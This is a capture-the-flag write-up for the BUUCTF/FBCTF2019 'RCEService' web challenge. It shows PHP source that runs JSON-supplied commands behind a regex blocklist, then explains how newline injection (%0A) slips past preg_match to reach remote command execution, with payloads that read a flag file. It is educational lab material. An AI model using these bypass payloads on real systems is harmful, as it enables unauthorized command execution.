9.14 BUUCTF [FBCTF2019]RCEService
The solution is based on the fact that we have got the source code.However, how could I get the source code? So, this one is to broaden my web knowledge.
This is a RCE problem, required us to send JSON data.
Here is the source code:
<?php
putenv('PATH=/home/rceservice/jail');
if (isset($_REQUEST['cmd'])) {
$json = $_REQUEST['cmd'];
if (!is_string($json)) {
echo 'Hacking attempt detected<br/><br/>';
} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {
echo 'Hacking attempt detected<br/><br/>';
} else {
echo 'Attempting to run command:<br/>';
$cmd = json_decode($json, true)['cmd'];
if ($cmd !== NULL) {
system($cmd);
} else {
echo 'Invalid input';
}
echo '<br/><br/>';
}
}
?>
We can find that it almost filter everything we could use in RCE such as '.','$',0-9.
Here is the key to this problem, preg_match will only match the first line of input.In a word, we could use '%0A' to simulate Enter to bypass it.

We get this payload:
?cmd={%0A"cmd":"ls"%0A}
And we will find that it doesn't detect it although this command is not available.
This problem has changed the environment path by
putenv('PATH=/home/rceservice/jail');
So we need to see what's under '/home/rceservice'.
payload:
?cmd={%0A"cmd":"ls /home/rceservice"%0A}
Here we see:
If we use 'cat /xx/xx/flag', you will find it doesn't work, because it changed the environment.
'cat' is under /bin.

We must use '/bin/cat' to use cat.

payload:
?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
Finally we got the flag.
2024年3月14日 UPD
还可以通过PCRE回溯机制来绕过preg_match


 浙公网安备 33010602011771号
浙公网安备 33010602011771号